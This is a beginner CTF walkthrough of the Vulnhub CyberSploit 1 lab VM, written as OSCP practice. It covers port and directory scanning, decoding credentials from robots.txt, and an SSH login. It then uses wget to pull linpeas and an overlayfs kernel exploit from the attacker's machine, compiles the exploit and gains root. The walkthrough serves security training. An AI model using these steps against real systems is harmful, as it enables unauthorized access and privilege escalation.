Vulnhub CyberSploit 1 Walkthrough OSCP Prep

CyberSploit: 1 is a beginner VM that offers novice hackers 3 flags to find. After finishing the VM, I found that there are some pretty great concepts that the box offers.
Decoding, compiling and source-code review are just some of the skills that we are going to see as we move through the box. I used it in VirtualBox with CyberSploit 1 and it worked perfectly.
In order to get started, we should run a quick Nmap scan on the target so we can see what ports are open. Since it’s a beginner box, we shouldn’t expect anything too crazy. Okay! Let’s go!
Enumeration

Nmap -A -sV -Pn 192.168.1.195
user@kali:~/Desktop$ nmap -A -sV -Pn 192.168.1.195
Starting Nmap 7.80 ( https://nmap.org ) at 2020–08–26 14:10 EDT
Nmap scan report for cybersploit-CTF.attlocal.net (192.168.1.195)
Host is up (0.090s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 5.9p1 Debian 5ubuntu1.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 01:1b:c8:fe:18:71:28:60:84:6a:9f:30:35:11:66:3d (DSA)
| 2048 d9:53:14:a3:7f:99:51:40:3f:49:ef:ef:7f:8b:35:de (RSA)
|_ 256 ef:43:5b:d0:c0:eb:ee:3e:76:61:5c:6d:ce:15:fe:7e (ECDSA)
80/tcp open http Apache httpd 2.2.22 ((Ubuntu))
|_http-server-header: Apache/2.2.22 (Ubuntu)
|_http-title: Hello Pentester!
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.29 seconds
user@kali:~/Desktop$
Looks like we only have a few ports open:
Port 22 — SSH
Port 80 — Web Server running Apache 2.2.22
A quick search on Google doesn’t turn up anything for this specific Apache version so how about we just see what kind of directories we can find? I like to use Dirb for this
dirb http://192.168.1.195
user@kali:~/Desktop$ dirb http://192.168.1.195
— — — — — — — — -
DIRB v2.22
By The Dark Raver
— — — — — — — — -
START_TIME: Wed Aug 26 14:16:29 2020
URL_BASE: http://192.168.1.195/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
— — — — — — — — -
GENERATED WORDS: 4612
— — Scanning URL: http://192.168.1.195/ — —
+ http://192.168.1.195/cgi-bin/ (CODE:403|SIZE:289)
+ http://192.168.1.195/hacker (CODE:200|SIZE:3757743)
+ http://192.168.1.195/index (CODE:200|SIZE:2333)
+ http://192.168.1.195/index.html (CODE:200|SIZE:2333)
+ http://192.168.1.195/robots (CODE:200|SIZE:79)
+ http://192.168.1.195/robots.txt (CODE:200|SIZE:79)
+ http://192.168.1.195/server-status (CODE:403|SIZE:294)
— — — — — — — — -
END_TIME: Wed Aug 26 14:16:47 2020
DOWNLOADED: 4612 — FOUND: 7
user@kali:~/Desktop$
Okay, not that many directories found in our dirb scan, but let’s check them out. We haven’t seen the homepage yet. Let’s see what’s there:

Woooo! Cool guy stuff happening here. There are several tabs at the top of the page, but none of them showed up in our Dirb scan. If we hover our mouse over the tabs, a redirect shows back to 192.168.1.95/# so these aren’t relevant.
Let’s check the source code. Maybe we’ll get lucky and see if this site is running on a Content Management System.
Right click on some white space on the page and you’ll see an option for View Page Source:

Looking at the source code, we have something interesting at the bottom:

It looks like a username. We’ll have to put that in our tool box for moving on.
Going back to our dirb scan there is a /hacker directory. Let’s check that out.

Ahhh, it’s just that gif. Let’s try the /robots.txt directory. Sometimes there are some nuggets in there.

Huh, looks like Base64 to me! Let’s try to decode it.
echo R29vZCBXb3JrICEKRmxhZzE6IGN5YmVyc3Bsb2l0e3lvdXR1YmUuY29tL2MvY3liZXJzcGxvaXR9 | base64 -d

All right! It’s our first flag. But what could it be? We already have a username. Could this be a password? Our dirb scan didn’t find any website logins so that only leave SSH. Let’s give it a shot!
ssh itsskv@192.168.1.195
password: cybersploit{youtube.com/c/cybersploit}

Sweet! We’re in!
Let’s see if there’s a user flag.
ls
There is a flag!
cat flag.txt

When the flag concatenates, it’s a strange form. Looks like binary to me. Let’s decode it.
Just highlight the code and right click to copy it.

Now let’s find a binary decoder online. A quick google search shows us a binary decoder.

Paste your binary code into the field on the left and you’ll see it get decoded on the right. We have a our second flag!

Sweet. 2 flags have fallen to our hacker skills. Let’s see if we can get the last one. It’s the coveted root flag so it’s going to take a little more than just binary code translation.
Privilege Escalation
To start out our privilege escalation, let’s transfer linpeas.sh over to the target. This is my go to privilege escalation script as it works with colors. It’s great for beginners and experts because the colors gives you a quick visual on easy wins.
If you don’t have the linpeas.sh script, here’s the git hub page of the raw code:
Copy the raw code to your text editor and save it as linpeas.sh.
In order to transfer the script to the target, we need to go to the directory that our linpeas.sh script is in. I keep mine in my Downloads directory.

Now we need to set up a python server so our target can access the script. If you’re not root, you’ll need sudo privileges for this. 8080 is good port for our server.
sudo python -m SimpleHTTPServer 8080

Okay great! Our file is ready to be transferred. Let’s go back to the target and transfer it. The first thing that we need to look for is a writable directory. /tmp is usually writable. Let’s check. Since we’re in itsskv’s home folder, we’ll need to change directory up to /.
cd../../
Now let’s do a ls -l to see the permissions of the /tmp folder.

Yes! /tmp has read,write,execute privileges. Okay, let’s cd into the directory and transfer our script.
cd /tmp
We are going to need wget to be installed in order to download the file. Let’s check it out.

Great! wget is installed. With our python server up and running, we should be good to go. Remember that since we’re using port 8080, we have to put it in our command to direct the target to our correct port.
The command is going to be:
wget http://yourIP:8080/linpeas.sh
You can find your IP with ifconfig if you don’t know it. With the command, linpeas.sh should be transferred over to the target now.

Do a quick ls to make sure that it transferred over properly.

Awesome! Okay. Now that it’s on our target, we have to make it executable.
chmod +x linpeas.sh
Now we can run the script.
./linpeas.sh
Right off the bat we see a vulnerability! The orange color indicates that the script is 99% sure this will be our privilege escalation vector.

Since this is a beginner VM, I’m guessing that the script is right and a kernel exploit is the way to root. But let’s head over to Google and see if we can find an exploit for this kernel version.

Looks like we got one! The overlayfs exploit. Let’s take a look at the code.

Looks like it’s written in C. Let’s see if there are any compiling instructions.

A quick scan of the code shows that it’s pretty straight forward on how to compile the exploit. No crazy flags! All right! Let’s just copy it over to our Text Editor.
Click on the brackets for the raw code.


Now just do a Crtl +a to select the whole section and paste it into a blank Text Editor.

The exploit gives an example of saving the exploit to ofs.c. We can just go with that, but it doesn’t matter what you save it as, as long as it has that .c extension. I’m going to save mine as overlayfs.c in my Downloads folder.
The reason I’m saving it in my Downloads folder is because my python server is currently set on that directory and we need to transfer the exploit to the target.
Let’s go backs to the target. We should still be in /tmp folder. Just like we did to transfer the linpeas.sh script over before, we are going to use wget to transfer our exploit over.
wget http://yourip:8080/overlayfs.c

A quick ls shows us that the exploit was transferred.

We’re almost done! We just need to compile our exploit.
Just for your information, we could have compiled this on our Kali machine if we wanted to, but it’s usually a good idea to compile exploits on the target machines so they are compiled for that specific architecture. I am using 64-bit Kali Linux and the target is i686 so I would have had to use the -m32 flag to compile the exploit for 32 bit.
Going back to the exploit, the comments section gives us the compiling instructions. They aren’t always there so this is great!
We just need to change the name of the file in our command.
gcc overlayfs.c -o overlayfs
Do a quick ls and you’ll see that our newly compiled exploit is next to the raw code.

All right. Enough messing around! Let’s make this executable and get root!
chmod +x overlayfs
./overlayfs

Yes! Let’s grab the last flag!
cd ../../root
ls
cat finalflag.txt

Awesome! This was a great little CTF for beginners. Not too bad and we got some good practice compiling exploits, doing some directory enumeration and decoding Base64. If you enjoyed this write-up let me know on twitter @assume_breach Thanks!